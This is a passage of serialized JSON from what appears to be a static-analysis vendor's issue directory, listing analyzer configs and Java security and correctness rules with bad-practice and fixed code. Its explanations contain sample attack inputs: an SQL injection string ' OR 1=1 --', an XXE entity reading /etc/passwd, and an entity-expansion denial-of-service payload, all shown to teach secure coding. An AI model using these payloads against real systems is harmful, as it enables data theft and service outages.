\"secrets\"\n",[417,418,419,420,421,422,423,424,425],{"title":15,"category":16,"count":25},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":40},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/secrets","https://docs.deepsource.com/docs/analyzers-secrets",{"id":429,"name":430,"shortcode":431,"logo":432,"type":9,"version":433,"exampleConfig":434,"numIssues":435,"issueDistribution":436,"url":448,"documentationUrl":449},"QW5hbHl6ZXI6a3pldnZi","Shell","shell","https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446","v0.6.1","version = 1\n\n[[analyzers]]\n\nname = \"shell\"\n",214,[437,439,441,442,443,444,445,446,447],{"title":15,"category":16,"count":438},34,{"title":19,"category":20,"count":440},173,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":69},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":75},{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/shell","https://docs.deepsource.com/docs/analyzers-shell",{"id":451,"name":452,"shortcode":453,"logo":454,"type":87,"version":455,"exampleConfig":456,"numIssues":352,"issueDistribution":457,"url":468,"documentationUrl":469},"QW5hbHl6ZXI6b3p3ZW56","Slither","slither","/img/icon/language/slither.png","0.10.1","version = 1\n\n[[analyzers]]\nname = \"slither\"\ntype = \"community\"\n",[458,460,461,462,463,464,465,466,467],{"title":15,"category":16,"count":459},88,{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":69},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/slither","https://docs.deepsource.com/docs/analyzers-slither",{"id":471,"name":472,"shortcode":473,"logo":474,"type":87,"version":475,"exampleConfig":476,"numIssues":477,"issueDistribution":478,"url":489,"documentationUrl":490},"QW5hbHl6ZXI6bHpwZWFi","Solhint","solhint","https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005","4.1.1","version = 1\n\n[[analyzers]]\nname = \"solhint\"\ntype = \"community\"\n",52,[479,480,481,482,483,484,485,486,488],{"title":15,"category":16,"count":66},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":66},{"title":42,"category":43,"count":487},18,{"title":46,"category":47,"count":25},"/directory/solhint","https://docs.deepsource.com/docs/analyzers-solhint",{"id":492,"name":493,"shortcode":494,"logo":495,"type":9,"version":496,"exampleConfig":497,"numIssues":498,"issueDistribution":499,"url":510,"documentationUrl":511},"QW5hbHl6ZXI6Z296d25i","SQL","sql","https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446","v0.5.2","version = 1\n\n[[analyzers]]\nname = \"sql\"\n",55,[500,501,502,503,504,505,506,507,509],{"title":15,"category":16,"count":29},{"title":19,"category":20,"count":48},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":508},44,{"title":46,"category":47,"count":25},"/directory/sql","https://docs.deepsource.com/docs/analyzers-sql",{"id":513,"name":514,"shortcode":515,"logo":516,"type":9,"version":433,"exampleConfig":517,"numIssues":518,"issueDistribution":519,"url":531,"documentationUrl":532},"QW5hbHl6ZXI6eHpkbWFi","Swift","swift","https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582","version = 1\n\n[[analyzers]]\nname = \"swift\"\n\n  [analyzers.meta]\n  swift_version = \"5.8\"\n  skip_doc_coverage = [\n    \"struct\",\n    \"enum\"\n  ]\n",83,[520,522,523,524,525,526,527,529,530],{"title":15,"category":16,"count":521},30,{"title":19,"category":20,"count":142},{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":190},{"title":31,"category":32,"count":361},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":528},7,{"title":42,"category":43,"count":44},{"title":46,"category":47,"count":25},"/directory/swift","https://docs.deepsource.com/docs/analyzers-swift",{"id":534,"name":535,"shortcode":536,"logo":537,"type":9,"version":538,"exampleConfig":539,"numIssues":540,"issueDistribution":541,"url":553,"documentationUrl":554},"QW5hbHl6ZXI6b2x6cW5i","Terraform","terraform","https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948","v0.4.1","version = 1\n\n[[analyzers]]\nname = \"terraform\"\n",160,[542,543,545,546,547,548,549,551,552],{"title":15,"category":16,"count":528},{"title":19,"category":20,"count":544},21,{"title":23,"category":24,"count":25},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":48},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":550},158,{"title":42,"category":43,"count":75},{"title":46,"category":47,"count":25},"/directory/terraform","https://docs.deepsource.com/docs/analyzers-terraform",{"id":556,"name":557,"shortcode":558,"logo":559,"type":9,"version":560,"exampleConfig":561,"numIssues":48,"issueDistribution":562,"url":572,"documentationUrl":573},"QW5hbHl6ZXI6am16dmp6","Test coverage","test-coverage","https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1769580754","v0.30.14","version = 1\n\n[[analyzers]]\nname = \"test-coverage\"\n",[563,564,565,566,567,568,569,570,571],{"title":15,"category":16,"count":25},{"title":19,"category":20,"count":25},{"title":23,"category":24,"count":48},{"title":27,"category":28,"count":25},{"title":31,"category":32,"count":25},{"title":35,"category":36,"count":25},{"title":38,"category":39,"count":25},{"title":42,"category":43,"count":25},{"title":46,"category":47,"count":25},"/directory/test-coverage","https://docs.deepsource.com/docs/analyzers-test-coverage",[575,586,593,598,607,613,621,626,632,637,645,651,656,661,666,673,678,683,690,695,701,708,714,718,723,730,736,742,747,753,758,764,769,775,781,787,793,798,803,808,814,819,824,831,836,841,847,853,860,865,870,877,883,888,893,901,906,913,918,923,927,932,937,942,947,953,962,969,974,981,987,992,997,1002,1007,1012,1017,1022,1027,1032,1037,1042,1047,1052,1057,1062,1067,1072,1077,1082,1087,1092,1097,1102,1107,1112,1117,1122,1127,1132,1137,1142,1147,1152,1157,1163,1168,1173,1178,1182,1187,1192,1197,1202,1207,1212,1217,1222,1227,1232,1237,1242,1247,1252,1257,1262,1267,1272,1277,1282,1287,1292,1298,1304,1309,1311,1317,1322,1327,1332,1337,1342,1347,1352,1357,1362,1367,1372,1377,1382,1387,1392,1397,1402,1407,1412,1417,1422,1427,1432,1437,1442,1447,1452,1457,1462,1467,1472,1477,1482,1487,1492,1497,1502,1507,1512,1517,1522,1527,1532,1537,1542,1548,1553,1558,1563,1568,1573,1579,1584,1589,1594,1599,1604,1609,1614,1619,1624,1629,1634,1637,1642,1647,1652,1657,1662,1667,1672,1678,1683,1688,1693,1698,1704,1709,1715,1721,1727,1732,1735,1740,1744,1749,1754,1759,1764,1769,1774,1779,1784,1789,1794,1799,1804,1809,1813,1818,1823,1830,1835,1840,1846,1851,1856,1861,1866,1870,1875,1880,1885,1890,1894,1899,1904,1909,1914,1919,1924,1929,1934,1939,1944,1949,1954,1959,1964,1969,1974,1979,1984,1989,1994,1999,2003,2008,2012,2017,2022,2027,2032,2037,2042,2047,2052,2056,2061,2066,2071,2076,2081,2086,2091,2096,2101,2106,2111,2116,2121,2126,2131,2136,2141,2146,2150,2155,2160,2165,2170,2175,2180,2185,2189,2194,2198,2203,2208,2213,2218,2223,2228,2233,2238,2243,2248,2253,2257,2262,2267,2272,2277,2282,2287,2291,2295,2299,2303,2307,2312,2317,2322,2326,2331,2335,2339,2344,2349,2354,2359,2364,2369,2374,2379,2384,2388,2392,2397,2402,2407,2412,2417,2422,2427,2432,2437,2442,2447,2452,2457,2462,2467,2472,2477,2482,2487,2492,2497,2502,2507,2512,2517,2522,2527,2532,2537,2542,2546,2551,2556,2561,2566,2571,2576,2581,2586,2591,2596,2601,2605,2610,2615,2620,2625,2630,2634,2638,2643,2648,2653,2658,2663,2668,2673,2678],{"shortcode":576,"title":577,"description":578,"category":39,"severity":579,"tags":580,"isRecommended":57},"JAVA-A1030","Audit: Biometric authentication should always be used with a cryptographic object","Biometric authentication should not be performed without an associated `CryptoObject` value.\n\n\u003C!--more-->\n\nAndroid allows one to perform [cryptography-related operations](https://developer.android.com/training/sign-in/biometric-auth#crypto) such as unlocking a keystore, or performing a signing operation through biometric authentication.\n\nNote that Android's keystore API is separate from its biometric authentication API by design; both may be used independently of each other.\n\nBiometric authentication is recommended for securely unlocking credentials stored in an Android keystore, because both biometric and keystore data are designed to be securely managed by Android.\n\n### Bad Practice\n\nShowing a biometric prompt without associating the authentication operation with some cryptographic operation is a bad idea; to give you an analogy -- it would be like trying to open a door by showing it a key instead of using the key to unlock it.\n\nNow, it may be that a credential stored in the android certificate store does not require any user authentication to be unlocked. This is also suboptimal, since it means anyone could access such keys from the android keystore. To continue our analogy, it would be similar to leaving the door ajar for any person to enter.\n\n```java\n// Assume there is an instance of a biometric prompt stored in this variable...\nbiometricLoginButton.setOnClickListener(view -> {\n    // This will show a biometric authentication prompt, but to what end?\n    biometricPrompt.authenticate(promptInfo);\n});\n```\n\nThe snippet above would show a biometric authentication prompt when a particular button is tapped, but the prompt that is shown would be ineffective in securing the application.\n\n### Recommended\n\nSet up any keys to require user authentication by passing `true` to the [`KeyGenParameterSpec.Builder.setUserAuthenticationRequired()`](https://developer.android.com/reference/android/security/keystore/KeyGenParameterSpec.Builder#setUserAuthenticationRequired(boolean)) method.\n\n```java\nKeyGenerator keyGenerator = KeyGenerator.getInstance(KeyProperties.KEY_ALGORITHM_AES, \"AndroidKeyStore\");\n\n// Ideally, do this only once, when your app is first started.\nkeyGenerator.init(new KeyGenParameterSpec.Builder(\n                      \"some_name\",\n                      KeyProperties.PURPOSE_ENCRYPT | KeyProperties.PURPOSE_DECRYPT)\n                      .setBlockModes(KeyProperties.BLOCK_MODE_CBC)\n                      .setEncryptionPaddings(KeyProperties.ENCRYPTION_PADDING_PKCS7)\n                      // Require this key to be unlocked only via user authentication.\n                      .setUserAuthenticationRequired(true)\n                      // Require this key to only be unlocked with strong biometric authentication, with a timeout of 60 seconds.\n                      .setUserAuthenticationParameters(60, KeyProperties.AUTH_BIOMETRIC_STRONG)\n                      .build());\nkeyGenerator.generateKey();\n\nKeyStore keyStore = KeyStore.getInstance(\"AndroidKeyStore\");\n\nkeyStore.load(null);\nSecretKey key = ((SecretKey)keyStore.getKey(\"some_key\", null));\nCipher cipher = Cipher.getInstance(\"aes/gcm/nopadding\");\ncipher.init(Cipher.DECRYPT_MODE, key, new GCMParameterSpec(128, initializationVector));\n\n// ...\n```\n\nWhen you show an authentication prompt, pass on the cipher as a `CryptoObject` value:\n\n```java\nbiometricPrompt.authenticate(promptInfo, new BiometricPrompt.CryptoObject(cipher));\n```\n\n## References\n\nThe examples given here are adapted from the Android developer reference website.\n\n- Android Developers blog - [Using BiometricPrompt with CryptoObject - how and why](https://medium.com/androiddevelopers/using-biometricprompt-with-cryptoobject-how-and-why-aace500ccdb7)\n- Android Developer Reference - [Setting up Biometric Authentication](https://developer.android.com/training/sign-in/biometric-auth#crypto)\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Mobile Top Ten (2016) - [Category M4](https://owasp.org/www-project-mobile-top-10/2016-risks/m4-insecure-authentication) - Insecure Authentication","CRITICAL",[581,582,583,584,585],"security","sans-top-25","owasp-top-10","a07","cwe-287",{"shortcode":587,"title":588,"description":589,"category":39,"severity":579,"tags":590,"isRecommended":57},"JAVA-S0082","Non-constant string passed to `execute` or `addBatch` method on an SQL statement","The method invokes the `execute` or `addBatch` method on an SQL statement with a `String` that seems to be dynamically generated. This can allow SQL injection attacks to occur.\n\n\u003C!--more-->\n\n### Example\n\n#### Problematic Code\n```java\n\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = '\" + user + \"' AND pass = '\" + pass + \"'\"; // Unsafe\n\n```\n\nIn the example above, `user` and `pass` are untrusted values which have not been sanitized before use. Consider a case where `user` has the value `\"' OR 1=1 --\"`. The query string then becomes:\n\n```sql\nSELECT * FROM users WHERE user = '' OR 1=1 -- AND pass = '...'\n```\n\nHere, `--` is the SQL comment token and turns the rest of the line after it into a comment. This line is now equivalent to:\n\n```sql\nSELECT * FROM users WHERE 1=1\n```\n\nSince `1=1` will always evaluate to a true value, it will not be necessary to check for the value of `user`, leading to the final form of the statement:\n\n```sql\nSELECT * FROM users\n```\n\nThis is clearly not a statement that can be safely executed in production, and the attacker may be able to freely access the data retrieved.\n\n### Recommended Action\n\nThere are a number of solutions to this issue:\n\n- Use prepared statements, they can perform validation and will escape strings properly\n- Use an ORM, which will perform the validation for you\n- Perform filtering and validation for parameters yourself with whitelists or converting to native types. This may allow for edge cases to occur, so only use this as a last resort\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user); // Will be properly escaped\nstatement.setString(2, pass);\n\n// Execute and use the returned ResultSet as required.\n```\n\n### Exceptions\n\nIf you know what you are doing and have taken pains to filter untrusted input before creating the query, you can ignore this issue. Review such cases thoroughly if you haven't already done so.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- [OWASP Top Ten Category A1 (2017)](https://www.owasp.org/index.php/Top_10-2017_A1-Injection) - Injection\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_NONCONSTANT\\_STRING\\_PASSED\\_TO\\_EXECUTE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-nonconstant-string-passed-to-execute-or-addbatch-method-on-an-sql-statement-sql-nonconstant-string-passed-to-execute)",[591,592],"owasp","cwe",{"shortcode":594,"title":595,"description":596,"category":20,"severity":579,"tags":597,"isRecommended":57},"JAVA-S0110","`equals` method does not handle null valued operands","This implementation of `equals` violates the contract defined by `java.lang.Object.equals` because it does not check for `null` being passed as the argument.\n\n\u003C!--more-->\n\nThis can lead to the code throwing a `NullPointerException` when a null value is passed. This code violates the contract of `equals` because the receiver object (`this`) is always non null and so any null value passed is automatically not equal to `this`.\n\n## Examples\n### Problematic Code\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return this.field == o.field;\n}\n\n// ...\n\nMyClass a = new MyClass(3);\n\na.equals(null); // Throws NullPointerException.\n\n```\n\n### Recommended\n```java\n\n@Override\npublic boolean equals(Object o) {\n    return o != null && this.field == o.field;\n}\n\n```\n\nAll `equals` methods should return `false` if passed a null value. Assuming that the operands are always non-null may easily allow `NullPointerException`s to occur.\n\n## References\n\n- Spotbugs - [NP\\_EQUALS\\_SHOULD\\_HANDLE\\_NULL\\_ARGUMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-equals-method-does-not-check-for-null-argument-np-equals-should-handle-null-argument)",[],{"shortcode":599,"title":600,"description":601,"category":39,"severity":579,"tags":602,"isRecommended":57},"JAVA-S0132","Reference to mutable object which is returned may expose internal representation of data","Returning a reference to a mutable value stored in any of an object's fields exposes the internal state of the object. This could lead to an injection  vulnerability.\n\n\u003C!--more -->\n\nIt may be possible to modify internal state of the object from any code that uses it through a mutable field which can be accessed publicly. This issue is common in cases where Java arrays (`Object[]`) are passed around directly.\n\nIf any of the following situations apply, you may want to structure this code differently:\n\n* Instances of the referenced field are accessed by untrusted code\n* Unchecked changes to the referenced field would compromise security or other important properties\n\nReturning a new copy of the field is a better approach in many situations. If the field's class type is controlled by you, consider implementing the `Cloneable` interface for that field, or create a copy constructor for it.\n\n### Bad Practice\n\nConsider the following class, with a private `String[]` value, `ipAddresses`:\n```java\nclass Insecure {\n\n    private String[] ipAddresses;\n\n    public Insecure() {\n        ipAddresses = new String[20];\n    }\n\n    public String[] getIpAddresses() {\n        return this.ipAddresses;\n    }\n\n    // ...\n\n    public void doSomething() {\n        // Does something with the ip addresses...\n    }\n}\n```\n\nNow, consider this calling code, which performs some operations on an instance of the class:\n\n```java\nInsecure insecure = new Insecure();\n\nString[] addrs = insecure.getIpAddresses();\n```\n\n\nWhen we assign to `addrs`, a local variable, we see something surprising:\n```java\n// assigning to addrs here changes the value of ipAddresses within insecure.\naddrs[1] = \"192.168.1.1\"; // This could be a malicious ip address...\naddrs[1].equals(insecure.getIpAddresses()[1]); // This will return true, indicating that the values within insecure also were modified.\n```\n\n### Recommended\n\nWhen returning a value which supports mutation, create a copy of it and return the copy instead of the original value. There are various ways to accomplish this, depending on the type of the object being returned.\n\nArrays can be copied using the static `Arrays.copyOf` method.\n```java\npublic String[] getIpAddresses() {\n    return Arrays.copyOf(this.ipAddresses);\n}\n```\n\nIf you are copying objects, you have a choice between using a copy contructor if the class provides it, or if the class implements `Cloneable`, the class's `clone` method:\n\n```java\n// Using the copy constructor\npublic CopyableObj getIpAddresses() {\n    return new CopyableObj(this.copyValue);\n}\n\n// Using the clone method, if the object implements Cloneable.\npublic CloneableObj getIpAddresses() {\n    return this.cloneValue.clone();\n}\n```\n\nIf neither of these methods are available, or the values are provided by code you do not control, consider making use of the Java serialization API to make the copy. This is slower and will only work if the class in question implements `java.io.Serializable` however.\n\n## References\n\n- [CWE-375](https://cwe.mitre.org/data/definitions/375.html) - Returning a Mutable Object to an Untrusted Caller\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [Faster deep copies of java objects](http://javatechniques.com/blog/faster-deep-copies-of-java-objects/)\n- Spotbugs - [EI\\_EXPOSE\\_REP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ei-may-expose-internal-representation-by-returning-reference-to-mutable-object-ei-expose-rep)",[603,604,605,581,606,583],"a03","a01","cwe-200","cwe-375",{"shortcode":608,"title":609,"description":610,"category":39,"severity":579,"tags":611,"isRecommended":57},"JAVA-S0133","Reference to externally mutable object stored as internal state","This code stores a reference to an externally mutable object as part of the internal state of the object. This can allow an injection attack to occur.\n\n\u003C!--more -->\n\nThis issue is an inversion of `JAVA-S0132`, which is triggered by the internal state being exposed by allowing external access to a mutable field.\n\nIt may be possible to modify internal state of the object from any code that uses it through a mutable field which can be accessed publicly. This is common in cases where Java arrays (`Object[]`) are passed around directly.\n\nValues such as arrays, mutable data structures and any user defined mutable classes can be dangerous when used without proper precautions.\n\nIf any of the following situations apply, you may want to structure this code differently:\n\n* The encapsulating class will modify data which is provided from outside\n* Unchecked changes to the referenced field would compromise security or other important properties\n\n### Bad Practice\n```java\nclass Insecure {\n\n    private String[] ipAddresses;\n\n    public Insecure(String[] ipAddresses) {\n        this.ipAddresses = ipAddresses;\n    }\n\n    // ...\n\n    public void doSomething() {\n        // Does something with the ip addresses...\n    }\n}\n\n// In calling code:\n\nString[] addrs = getIpAddressesSomehow(); // we get a list of data...\nInsecure insecure = new Insecure(addrs);\n\n// We still have access to addrs, which references the same data passed to Insecure's constructor.\n// We can therefore influence the operation of Insecure through this reference.\n// assigning to addrs here changes the value of ipAddresses within insecure.\naddrs[1] = \"192.168.1.1\"; // This could be a malicious ip address...\n```\n\n### Recommended\n\nWhen a value which supports mutation is to be assigned, create a copy of it and assign the copy instead of the original value. There are various ways to accomplish this, depending on the type of the object in question.\n\nArrays can be copied using the ststic `Arrays.copyOf` method.\n```java\n\npublic Insecure(String[] ipAddresses) {\n    String[] ipAddressesCopy = Arrays.copyOf(ipAddresses);\n    this.ipAddresses = ipAddressesCopy;\n}\n\n```\n\nIf you are copying objects, you have a choice between using a copy constructor if the class provides it, or, if the class implements `Cloneable`, the class's clone method:\n\n```java\n// Using the copy constructor\npublic Secure(MutableData mData) {\n    MutableData data = new MutableData(mData);\n    this.mData = data;\n}\n\n// Using the clone method, if the object implements Cloneable.\npublic  Secure(CloneableData cData) {\n    this.cData = cData.clone();\n}\n```\n\nIf neither of these methods are available, or the values are provided by code you do not control, consider making use of the Java serialization API to make the copy. This is slower and will only work if the class in question implements `java.io.Serializable` however.\n\n## References\n\n- [CWE-374](https://cwe.mitre.org/data/definitions/374.html) - Passing Mutable Objects to an Untrusted Method\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Exposure of Sensitive Information to an Unauthorized Actor\n- [Faster deep copies of java objects](http://javatechniques.com/blog/faster-deep-copies-of-java-objects/)\n- Spotbugs - [EI\\_EXPOSE\\_REP2](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ei2-may-expose-internal-representation-by-incorporating-reference-to-mutable-object-ei-expose-rep2)",[581,612,605],"cwe-374",{"shortcode":614,"title":615,"description":616,"category":39,"severity":579,"tags":617,"isRecommended":57},"JAVA-A1052","Audit: `DocumentBuilder` may be vulnerable to XXE attacks","This code appears to use a `DocumentBuilder` instance without setting the correct input processing flags. This could allow [XML External Entity (XXE)](https://en.wikipedia.org/wiki/XML_external_entity_attack) attacks to easily occur.\n\n\u003C!--more-->\n\nTo put into perspective how XXE attacks can cause damage, consider the following examples:\n\n**Exposing Local File Data**\n\n```xml\n\u003C?xml version=\"1.0\" encoding=\"ISO-8859-1\"?>\n\u003C!DOCTYPE foo [\n   \u003C!ENTITY xxe SYSTEM \"file:///etc/passwd\" > ]>\n\u003Cfoo>&xxe;\u003C/foo>\n```\n\nThe example above uses XML's DTD syntax to define an XML entity whose data is present outside the file itself (it is\ntherefore an Xml eXternal Entity). That entity (`&xxe` here) is then used as the value of an XML element, `\u003Cfoo>`.\n\nIt so happens that the value of the external entity is specified to be the `/etc/passwd` file of the local machine,\nwhich is in general private information which must not be shared, leave alone accessed by the server process in any way.\nIf an attacker could upload a malicious XML file with this particular declaration in it, the resulting XML file when\nparsed will also evaluate the external entity, and by extension, load the contents of `/etc/passwd`.\n\nIf the resultant data can be downloaded by the attacker again by some means, we would have described a successful data\nexfilteration attack.\n\n**XEE Denial of Service**\n\n```xml\n\u003C?xml version=\"1.0\"?>\n\u003C!DOCTYPE lolz [\n \u003C!ENTITY lol \"lol\">\n \u003C!ELEMENT lolz (#PCDATA)>\n \u003C!ENTITY lol1 \"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;\">\n \u003C!ENTITY lol2 \"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;\">\n \u003C!ENTITY lol3 \"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;\">\n[...]\n \u003C!ENTITY lol9 \"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;\">\n]>\n\u003Clolz>&lol9;\u003C/lolz>\n```\n\nThe above example abuses DTD syntax to create an \"XEE bomb\". An XML Entity Expansion (XEE) bomb is a type of Denial of\nService (DoS) attack that makes use of XML's DTD syntax. It is possible to define a set of XML entities, each of which\nexpand into others, to use up exponential amounts of CPU time and memory which would in turn bring the application to a\ngrinding halt.\n\nThis particular attack works because the `lol9` entity defined in the DTD tag recursively expands into an exponentially\nincreasing set of other entities as defined, until the expansion terminates, resulting in ~10^9 instances of the `lol`\nentity being created. It is likely that this will trigger an Out of Memory (OOM) crash in the best case, or possibly may render the\napplication process completely unresponsive.\n\n### Bad Practice\n\nIn the example below, a `DocumentBuilder` has been created, which neither prevents processing of DTD elements (which would\ncompletely stop any XXE or XEE attacks) nor prevents access to external files via secure processing.\n\n```java\n// No flags set.\nDocumentBuilder builder = DocumentBuilderFactory.newInstance().newDocumentBuilder();\n```\n\n### Recommended\n\nHere are two ways XXE attacks can be avoided.\n\n- Using the [**`XMLConstants.FEATURE\\_SECURE\\_PROCESSING`\n  **](https://docs.oracle.com/javase/8/docs/api/javax/xml/XMLConstants.html#FEATURE_SECURE_PROCESSING) flag\n\nEnabling this flag will not disallow DTD processing, but will prevent DoS attacks by limiting recursion, and will\nprevent access to external resources.\n\n```java\n  DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();\n  dbf.setFeature(\"http://javax.xml.XMLConstants/feature/secure-processing\", true);\n  DocumentBuilder db = dbf.newDocumentBuilder();\n```\n\n- Disallowing DTD processing entirely\n\nWe can disable DTD processing wholesale by directly specifying the `disallow-doctype-decl` feature flag:\n\n```java\nDocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();\ndbf.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nDocumentBuilder db = dbf.newDocumentBuilder();\n```\n\nThis will prevent DTD entities from being processed. If you are reliant on certain DTD related features, consider using\nthe secure processing flag instead.\n\n## References\n\n- [CWE-611](https://cwe.mitre.org/data/definitions/611.html) - Improper Restriction of XML External Entity Reference ('\n  XXE')\n- [CWE-776](https://cwe.mitre.org/data/definitions/776.html) - Improper Restriction of Recursive Entity References in\n  DTDs ('XML Entity Expansion')\n- FindSecBugs - [XXE\\_DOCUMENT](https://find-sec-bugs.github.io/bugs.htm#XXE_DOCUMENT)\n- Oracle Java 8 JavaDocs - [`javax.xml.parsers.DocumentBuilderFactory`](https://docs.oracle.com/en/java/javase/11/docs/api/java.xml/javax/xml/parsers/DocumentBuilderFactory.html)\n- OWASP - [XML External Entity Processing](https://www.owasp.org/index.php/XML_External_Entity_%28XXE%29_Processing)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security\n  Misconfiguration\n- WS-Attacks - [XML Entity Expansion](https://www.ws-attacks.org/index.php/XML_Entity_Expansion)\n- WS-Attacks - [XML Entity DOS](https://www.ws-attacks.org/index.php/XML_External_Entity_DOS)\n- WS-Attacks - [XML Entity Reference Attack](https://www.ws-attacks.org/index.php/XML_Entity_Reference_Attack)\n- h3xstream - [Identifying XXE vulnerabilities](https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html)\n- OpenJDK - [JEP 185](https://openjdk.java.net/jeps/185) - Restrict Fetching of External XML Resources",[618,619,581,620,582,583],"a05","cwe-611","cwe-776",{"shortcode":622,"title":623,"description":624,"category":20,"severity":579,"tags":625,"isRecommended":57},"JAVA-S0024","Loops must terminate by some means","This loop doesn't seem to have a way to terminate (other than by perhaps throwing an exception). \n\nIt is better to explicitly break out of the loop instead of relying on a possibly unclear exit condition.\n\n\u003C!--more-->\n\n## Examples\n### Bad Practice\n\n```java\nwhile(true) {\n\n    doSomething(...);\n\n    // ...\n}\n```\n\nIt is inadvisable to break out of an infinite loop using an exception if that is what is intended; control flow expressions such as `break` and `return` exist for this purpose.\n\n### Recommended\n```java\n\nwhile(true) {\n\n    doSomething(...);\n\n    if (somethingElse) break;\n}\n\n```\n\nIf this loop is not intentional, it may cause the application to hang unexpectedly.\n\n## References\n\n- [CERT MSC01-J](https://wiki.sei.cmu.edu/confluence/x/lzZGBQ) - Do not use an empty infinite loop.\n- Spotbugs - [IL\\_INFINITE\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#il-an-apparent-infinite-loop-il-infinite-loop)",[],{"shortcode":627,"title":628,"description":629,"category":20,"severity":579,"tags":630,"isRecommended":57},"JAVA-E1083","Possible null access","This code contains a possible null pointer dereference. Double-check the code to ensure that the concerned variable\nalways has a non-null value when accessed.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, if `someCondition` is true, it is possible for `value` to be null when it reaches the assignment\nof `valLen`.\n\n```java\nString value = \"something\";\nif (someCondition) {\n    value = null;\n}\n\n// ...\n\nint valLen = value.length;  // Null pointer exception!\n```\n\n### Recommended\n\nCheck for null before you use the value at the vulnerable point in code.\n\n```java\nint valLen = value != null ? value.length : 0; \n```\n\nIf `value` was instead never intended to be null, consider changing the preceding logic to ensure that `value` is at\nleast set to a safe default wherever possible:\n\n```java\nif (someCondition) {\n    value = \"\";\n}\n\nint valLen = value.length;  // No exception thrown.\n```\n\n## References\n\n- [CWE-476](https://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference",[631],"cwe-476",{"shortcode":633,"title":634,"description":635,"category":20,"severity":579,"tags":636,"isRecommended":57},"JAVA-E1095","Methods annotated as non-nullable should not return null values","A method that is marked with annotations such as `@Nonnull` should not return explicit null values.\n\n\u003C!--more-->\n\nReturning null when the method is explicitly marked as non-null is a bad practice, since it defeats the purpose of the method being annotated in the first place. \n\n\n### Bad Practice\n\n```java\n@Nonnull\nString someMethod() {\n    // ...\n\n    if (someCondition) {\n        return null; // Not right!\n    }\n\n    // ...\n    return value;\n}\n```\n\n### Recommended\n\nAvoid returning null if the method is marked as not returning null.",[],{"shortcode":638,"title":639,"description":640,"category":39,"severity":579,"tags":641,"isRecommended":57},"JAVA-A1027","Audit: Setting bean properties with unsanitized input may be a security risk","Be careful when setting bean properties using external data.\n\n\u003C!--more-->\n\nJava beans are classes that implement getters and setters for their fields in conformance with the [JavaBeans](https://www.oracle.com/java/technologies/javase/javabeans-spec.html) 